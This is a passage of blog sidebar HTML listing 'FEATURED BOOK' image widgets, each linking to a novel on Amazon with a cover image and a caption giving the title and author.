<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED BOOK' height='173' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMPHxen1dGBJDoGCaD6evpMy-EQWp5TQIyxA6faMj3PUF2btBjpQE8E799ViFGgKKg1QWCYrNhuxEqTHVpxyu2Ns7qQIDHVSyGGCJfW4MEEl7MNuoYaYgze-F0w4mPlIz8wz5k8bsBS2v-0nJ_jbGzpBSxTof8MHjxJwThC8am7KqwskqNJWdwnB4B=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED BOOK' height='173' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWnF8XFJmCvsXBaYh7CUt6wRopsxCoGVVcT7lcLECNIfTwSLN7R1arox7eH_p4ouGfGhlP1rTlSfZ0Zk9PQ-m-GIDp26fJw_xEwJie9MAgc0ZZsBTRMHl98LAOd1tmnKMyGa2OsPPktASclX95kYbdN1YGFF-Cm_qZ0ZkWk7zaSmwNlREbPKFsQp5g=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED BOOK' height='173' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcY1E9uHoCBSLryaJ-iXXUHCnLykWTAorBKgmAKtgDyuwBTqCFFo6x8jicd-_yC_oNHHrsKOCHORTzHM15njNHNPcgloaYth2u9zH12hTW6h5Sl_RsiEINKcZeSlrOMplMI5cRZc_8YOnYinzI9oAniZvCOJGXs-uVvoJzKe7ictrmxIYANacLqRK2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='197' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtrUJet1Ki-ARR7gECUDGr3tPu_Dywqd2nCRdA32w8PLdxC1NEdznVGE0udXifWT58IZ8wLfj8IRcvmZJshJw-FH5uwecllxaagcKavDmOjFU92TDLK8G3wUSRDFao6UnnX1PfTtAZ0CPlOy8n5HNO7uLWjEwJcBYfNGwfWblNC9wsYoy-9TK1EjS0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjaZdA3dwfRJcpnzlAsz6Q1-u1v4KL9_uXxCU1nidlVky81ZeP6wR1fu6dpXhaxTqavg2J4gdl0a0N2zc_7Fhh3bvKAUlSp55L60vIhNaq0BVW1UGv-dTnkRhnBMP2He37JriWEsIeXymAziw_o2LjiSF5Apza852z4mJvbNg-oXYIZWjcH1HCab2rC=s231' width='231'/>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3IQZteU'>
<img alt='FEATURED BOOK' height='173' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjarw36oe5O4-TqPjZioOKhla6jpHkYvBoq4h5tkis8vrvyno87A5hdy_trctIps8qLcyOLCE9FP210CCOzNcMCMfY5X-pmXoaoA2sG8DkSyndrABFPdtLnx7OUzlXw4ZgoYT-cjbYCX8taLW6zT-8iDPHrmwSTOJVEfLFOaMNjkg3XmqUZfTcUG0A6=s231' width='231'/>
</a>
<br/>
<span class='caption'>Northern Echoes by Melody Ash</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhvfO2Tt-Kpe4IXlmjaDzh_p6QNe7g_obgO7DUhFVbPDjpYJ6u2rCa4s0wYl-NrP4PfD9U45BK9rGN2wV-kUfIRBajYlEYeD_mxZmH3KmarH9xzOSU0WtlOA4rB6AWuyWqe367IiPBmLfVv5-w8XxVwMST20SF7-jLA5g5jrQDupXGV0d7CopmnhMpP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoRYQFTvSfbuQ_UyFcPY1_dlqKu71E78yplxTjJJGWFjkJalUS4BPOfGbvmCHCK5FThLKY6z26CGhJuUhDieVFNHchRDwJu5IH8omblsVM4Wwh5iNsN0LXpVm751p1smexgwIHV-9Tfz4Ohcc7P_iaZ-v82sV1zLUeLmKfe1K3BhgE929dlOQ409_a=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3cASLNS '>
<img alt='FEATURED BOOK' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgk09I4ykk3r17Kd7k6HgIQ37JIGcn31mX3jyLdHCpe4c6aW9Z832LN89jDWkM018bnrG_fH_EONNrwA_OpNXdgsvB_RqueBNzQ8lOG_wdSakb81DjlS5XwW6Hw7xpagVXaoWGqB-kOYO1WhXEXPaxubnSUCvg5y6VIJSNUIomxmmRCccIKemQeDYM1=s231' width='231'/>
</a>
<br/>
<span class='caption'>S'mores Siren Song by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm8FHwf_YnUXXYYG0IogpMvvUCDZD7WZSmNtUTdWXPGQpofaK6CXYWvw-XphlTWNVGrAhYahcf1U9kl-pnQqNDCOwrDLdUEzjHVgsgPsM8-Ro2EyHURnbGhvDanx-KBjZHllH7iTzEtTHTG8z9JfmTNs3A203MGx2J42maI_qRH9NdaVxYd75oQfVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWJlYLfteSFpOb28vg2n_5UKpFDFkGC275HFE4GihSI9y1NX_xA9vLwZ3YWeqs_MNgzEIh4KzzGlq2Mnt1HUU1tcd3Qg3u0FwS4K87aSL-iWi_7Cq0wwqpTIErmev-aInewytwpRkokyH6-qy63AODdo-TS0XT7RrUIcCBRHCXHuGpuOkKRgd5DQZy=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NUhMAB '>
<img alt='FEATURED BOOK' height='173' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTW_jYWBWu31jYI6YamKVbXTD0mZiXUWrfIuQcbYr2C2kTBdAY4pUkzfxPQiAixPLy_6d5znwxqH7-5MLSOwQALKGeLrNR0eyEfKumK9HIkxosPlLMDEtKj3msnzLi0lm6YH6xC0_4in-smvZxzJ4K_DefBhcHQJjUn8J6HdCjs3RU37SFFScTdrkz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Portuguese Immigrant by Devin Meireles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HJjpzA '>
<img alt='FEATURED BOOK' height='173' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgEx-gWcclV5L8buUbRKxXpzxPQGgTWLyLm83jUOgw8S-0B6KBSwFpU30rU3NdSn6o1jMkwhpaRhg4tPmnGY87gGdrEIj7H3k4FSW5Us-B6vZlfBe95iPDVJxa7Qrn0u1I1oRyAy6wVi2uth5G3HbAicY5AnSeCu-F-DsUgYRN2YGnk1tlt7SKYeX_G=s231' width='231'/>
</a>
<br/>
<span class='caption'>Birthright by Jeanette Baker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3ttf1ip'>
<img alt='FEATURED BOOK' height='173' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEigsAskU6ODJmBOLIF1fcDXMjZmzlAM7rdkgu07uBOcEVGF4IVxiO81Wny2ae2-qVC2bhSWE8-GBGbSikhEx_Zw5xCqjHBRu9-8hqYrCb1gRmS2frvf1baBnrKxZgEdmcRhDG8VweeI97A81c0uKmenQwqNYw7lMzrzqx92Z_QXIFd5qN2MudJuly4y=s231' width='231'/>
</a>
<br/>
<span class='caption'>My Thirty-First Year (and Other Calamities) by Emily Wolf</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEitwyScUhclQ2hikwTw9ClWyOe7lyJ-Nv9BuS31zXjPX9oe4DiFinBSrfKLzZEZkSBfBCakRArFoa7h-U9fwITR6sjtRkKhdJDqykB_5nstLh267uY6hH5yeqEYQkB8SRkWOQ2wgmGi6canlPOqYldQT7OPtUjj6vevzkbjru-S-PVAK0_-XxY7qmcv=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3NZD7JX '>
<img alt='FEATURED BOOK' height='173' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjD97Gd3T5vcEQbh5P6zVMjeyPFKTSHqlXMkr1BZZ0hBVBQ_CsWm2cIBDhSuX4RsoPWeUoFQ16Ztk9V_Lu_qNb583l-QZjJpfejEbC5KTTa79L6E5QJjrnFXS6oVViY_RwP9EfBIKRoSvKLbOBmcb2mt9Vy2_IinwTBiAK93xF3rnQui80ejny5GvGZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Summertime Sprinkler by Pam Kumpe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zAlbkL'>
<img alt='FEATURED BOOK' height='173' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7eluoEpNcb8Dd41ldqW_x4szWF6rOwfpogDDx89fxfxCOdK38jQTWvMhGyiU2mnxTZCSbvFcTh_kTLQ3dS6c5fUaokskBJGCe4b4P0cV1jsKXeog9ui8se9_JhD0DuEkNwWklsnjbLOYhRVb2vKFnXI94-rX7rK6uTELn80XuzYc3CIvPjjZWe3Cp=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moral Fibre by Helena P. Schrader</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mHuRSM  '>
<img alt='FEATURED BOOK' height='173' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjiiLKmq-2uooqj9pwdiY3usJAPP_TndzhV3b5MXbapqxK3Ny52GPqljh_HrE49QOKMDM7QwOZKBxVoUPOih2xINFwTG9gplMeRVbwu2uX_p9YjMVqyZtIZpIsIRwKn0nVhvgXflhkitOmjxvC8nNtpzOfXtb7DAXiDajcKQnqgiQm-ugxqS9Lk35Bu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dead Blood City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi007P8noFUCk_QTEtxRugcy31Bto-6A9zeaVViCWSxcyStOyCOpdq6h-1tICyfci-Kpnsee8iPqxbqUbM6DjT8oiQpwkEQf0ef4zy03tZCSGGMd6al__84i69DQAlu9-auUoDk_Sxw2IkuXSTpcaZsfiKPnjvt2Y8ciqCrF_dwhOBfzrJNUD6b-ZXq=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='173' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_OwDAMfhcQyHSFG98FmMqYgsThm5BEzYZVTzJca0yVUFxsmyYyC2D6LaHrph-GH6gQJLSV20Rdt9PMfxczpyo-dIyJ3VYP2-5DgQzaAp8PkC7TrvVCd20EoAdgs-nkoPPi3A1V3irIo7vXsSz48-HReGcx4rQuzxHFCnjRGv9jRO0qDzKPHzZSHCC=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zeFK68'>
<img alt='FEATURED BOOK' height='173' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgduGlwgQGdfOolRQmWq6kVOMu4lkfT0rGhhFOiDUAmcD-Em20dRNHNvE3gomX_Hz3RD5X_B4xX9BEJjw55K6ijci1tcMKU1rVpeYrIIH0_o0bz3iGRLpi5_AIPo7BO5n5Oy5rbDFA8b-D4y6jTOJfW7-ilKg8y6sfpQTWpaKRD4xQr-rK9J9ieZ4jt=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Buried Paul by Bruce Ferber</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEicu7kzY7VH1K0wI-Ki-froNOJH-LO6H_8DGyzNZ5k4UfvDHo4mKf0PbbHAceVIxqWh8SRX5zW3y5pHchQgSEEttcsL5RKQXSj4Rs3k2p7wqRDN7-FkRDcacWDSF-FPtqYqZukv1hELrH33Rw6xTS5-x6tPIGHfjA_onoTOhTrYY8fnbhwTt_Gji2Z4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiDmWybQqqqQr1CeOgqqUJPsqj10ay6-jHLQUw-avy2Z8BBtq1kiyEZw5RLhtyBoz4lwjeNdEwzX56aooh6bC-eiuyEPF3WLhs-h_KaD9qmcvKaZ24F0w6-SVimR61bREHzB-3_9nfzRIYZQRIMh7LreBtLLhEtLQKGOAkf-YfPVwS6IpWzDd3u1aLN=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJ-vNGXYa0ncp7shX1ta3nWn-M8e7SOfyM0DKY-Wwx_-tG3kB40nMemZNS1Utz0CsmmSH3GHXkj9nj7m6z4gBUby23_aDYw6K1SSXNgP2MmYvtrkASyWcrAjPEoX-zjx1jbNUMkb-OrKxj4nN5_n5OhgIWn8R0na8Lzhmu7jRK7ux-592WfUijUzlE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='173' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAgOtzuatN915REZygeppDuSEhqy-RFTmR8ttWSRXG_u3ilyzhMAsPH82tTbpckzLUDv_W8oytR62X95tGMSt1HynTjecKXMhJF16KsIfkqZSy5h6wAwSNkErblHhJ1436vIQmeJgJbTCm-Dt9qrAQt3NGxOIUeTWxIDwOhw7s_HfqX-0Zoh8QTvie=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
<img alt='FEATURED BOOK' height='173' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4M9TAyw4k24UyuV8xrpghuzoU34Bo_aWmUwVs0L1KBSMfCiE-JcQCDYRszt25UzVEFuGOtepuJNpVakruY2dUGDME0qeQjc80Xe68Y0DSmJzc_fo7vaq6fDvb3TzrykJBe_S7LyFO6JVYDECXnBvHzBKwv1NWJzqsveRmBX_-smT4hcwhXtmVf_9M=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blue-Haven-Novel-Lisa-King/dp/1611883202/ref=sr_1_1?crid=1X0S15SXBXFDL&keywords=blue+haven+lisa+king&qid=1642557676&sprefix=blue+haven+lisa+king,aps,90&sr=8-1'>
<img alt='FEATURED BOOK' height='173' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLyKwYoGfTEmfQPoyPBVF3d4DI9qEEfcM8IYsrDpVl-pTRfYMrOAvAr7PSj_zjgtapSWH5-o5u-U5AGRDiSneBoFuzdGy9jLeofkGwVi6J_sIfF23z0p3c8Ji4bHz-A6jrgynGmDkpyknCPzi9ACHEPpeiPX347OnZjGPwt6U8wm65-nG1sp12BkND=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3LVsZB0'>
<img alt='FEATURED BOOK' height='173' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglOCXD9cLReIH9pF_6wXqK1bToFq5kEYU0S_shGuAHjB9tW_0mJDpoDmiAvNr2k39m902olMS0U92zj2m5ae0cERkrZBDbGjdSgqx8snaZ_8bKw7_P4ifit1mkQ3Qy8YPn3HtlZ_1pztrfRNEJvZrfPcJuMXqi7c6dRtBdSZ_dWBwLi1Ow10FIU7KP=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blue Haven by Lisa King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
<img alt='FEATURED BOOK' height='173' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3jMumhpk0WJwUti2_sDj92oL0OHRY6uQhUihvsBPnfFVJuUQuvk6BQ_zNQr44wlJ4e4pgknZfMPN-L4CTpuwoYdaibLxDhBi4h_dsrEeBWHUCNTmoRDwMSFnbqIMfgJuNw0iT8LhUTgaUY2s_-dWRdM1PmWgVpiYeVocvg5UcEMwHdHay4GGVNYXo=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B081SJRMJ1'>
<img alt='FEATURED BOOK' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6VvSH6wO-Sv9smRycSG-BLUfF_NHaqXGsHYPPC07kgkTZs5LKhwhqVgedfhTyH9jEA52iXcl8Fh20teFRBi_IjBtNJHE52oUQbSHsQxX9tyQw8eOTB2CFDJyL2VJcpphxKgLxdSv-uHf1YRb_3YKw9kHX6j-D1ynWICFxSkDhWvMZvDEYIT_X-qic=s231' width='231'/>
</a>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3HZpkPE '>
<img alt='FEATURED BOOK' height='258' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZQxqbp_weFga5VcT310airfmCVOGk9DLByLWS1Or3fOBCstirf5P6UaXbsYMxWUYdwipCbEqrc5K8EA3LaOhN4EI--nPoY02s1fAEEAOw0qGbCgl-dQy_iGWCa_ymATCj6EfHEizOVjwHTORvtVzu04-b0QSrIKCWP4p342BdjJmoHqY01XD-WGFl=s258' width='231'/>
</a>
<br/>
<span class='caption'>Riftsiders by Paul A. Destefano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3tYLlcs'>
<img alt='FEATURED BOOK' height='251' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAKo5VZRpwDzlUkUof4nxrSqn_GDrPk2mffbw5nt_w9eZyLn59vA95E2Iwvcxrv9v8HpSBa0ylaN97YGMUyMMAPxtpZhL-hV5Zwyib6jHivNTWvrLZSidBYnDSmL1G1GJf2V_edbDu8lQkYPsh1TXjGmFQAkhHNHCR_Udji4ZYysXec4xb76Ju4nRe=s251' width='231'/>
</a>
<br/>
<span class='caption'>The Ghost Marriage by Kirsten Mickelwait</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3JDKJ2k'>
<img alt='FEATURED BOOK' height='261' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIrm7TjP0UTQYLssHaqyVRunz0OOR4HIPKKA4yAJt-4-phOnzWm8Xf2TrRolBkQ9awvxsynWzKIWwsVxjWe7OycLNHdubdQKl_dF23GdnfD8GA2FLHLkQ_LTQZ_hkkaIdMoHfYmkKIFbXn0d-l1XuRCnjdUEt8zOz-HXV4bYC1kso3_hC9NSEwi0pY=s261' width='231'/>
</a>
<br/>
<span class='caption'>Lost Boys by N.L. Laughlin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<img alt='FEATURED BOOK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9CCAj7HUU4RYNueNXnEhUGAUIs6oMVUsX43AUwI9glbxukoEV0dVTYpFoMUH6dqkznLKVnCDwekkkPLeSZMA-Sf94arjy3rQmKYcWuBKgSS_yqEmBSy9gv5rNoNX-3q45lo0Ah-jYv5NAbsV7TJExDLpOfCKfASOc-hNoclFlvq8HUZDx8ypTkTcs=s231' width='231'/>
<br/>
<span class='caption'>Cyber Fighter by William Joseph Hill</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSZ34GbGZKUHQ8z6GuU28_j0RlakJcbPGSWmQODSRmvfftmgtL1AqAkEG03Uz6q9AKwJyfRDKlziZFZyjGrIMai1x_umbx2W6SJ1JbPjj_zQTfnBAObiisdxgb4Ct0HEWVtEO94zbwo1RIWC3Zs0ALuCVsqBAHUfm6HG-aN1pddlom7Nad989nrgAx=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS  '>
<img alt='FEATURED BOOK' height='173' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAYln6kw161k4_B-yKgdG6bdeoYZRvu_wlaoJJ0HzW8fOpm7mUXIX4snNu3GoxRufDK9kezZdWvVVe-LINh4VvHhdSu2t_Hj6H1evD6AAt9JxNE3zdouyKRQP0gCH9X_bD6MDYrZHISZBv24Iwaz9n19nWEeW1G81gYSlVlZxsT9CE7yLbgz-IyVgU=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grandma's & Grandpa's Tales by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3i0xRqY'>
<img alt='FEATURED BOOK' height='246' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5fiW0Q5ZbGjeg30AMHb9Vz4mFvBuJPm2DVikFnzJy7DIUkoTGHE1sPGfmPqo5dikNpOeCjNxN23VxXk4vlB99SdX7pylFjnFsclHQjPz8ocIiT8FVmr17rD9EW04t9QfSJJbxYD96Z6tWQ0Ks5hBAVdEba0gmEG6K51GszmpIT0ZvcpjGJisVIBfV=s246' width='231'/>
</a>
<br/>
<span class='caption'>Ticket to Ride by Winona Kent</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3grB5TS'>
<img alt='FEATURED BOOK' height='254' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgaLvMz6VAq-97Oc82k454WZZfQJneLk6X53zL5m38IvF_b8jmlBSO1DFeza4lXxXtJV-4ndVovWIt1BN-QRSSpP3Ax35uF9Gy-bgDIJRtEJSI9q3nRPkxtSxYaN-iyC9vtKR39lUzt8Vq2LmD-3PCrO7-a0Xglwf71AVJnUSPVXQyaNHq6MH_CoCaT=s254' width='231'/>
</a>
<br/>
<span class='caption'>Breathe In by Michelle King</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3rLfg82 '>
<img alt='FEATURED BOOK' height='279' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7g_y7M3itPlaPF8qvIBQ89Triju1HuOW9PJwHMWFY_J1tt-zFvyR6jaAxgf_o5MsWMHcBfx743zieJGDtavD-h7MQ6pvu3u9RtvZ75n_XuxqykjbSZyfTuNeWzAGI0wJQIHAz9uCjuHaV5q1vmn_jzaSLPgKkhfOqXoAN7BthqgInxeY6p-34KZY2=s279' width='231'/>
</a>
<br/>
<span class='caption'>The Road To Me by Laura Drake</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B8ILUz  '>
<img alt='FEATURED BOOK' height='278' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjoRNOVmIHrCIOLiPfWVfZcImUAb9iF1rO8fI5N9iESxJAR-XFevRPcniEbd0sNk1gYxuaxYstse6jeiGZE2LcgG8Q2NLz9gf5XS-hOFn06vRJ6G-hGlAVgiGnvyTQV6hgCiPkJQWBbgNsyPe1cT4hbAjBlhR632MY1SgPG7vCoJPwUTxGjcsnlFNXM=s278' width='231'/>
</a>
<br/>
<span class='caption'>The Sound of Creation by Gabriella Zielke</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://wp.me/pF11g-omZ '>
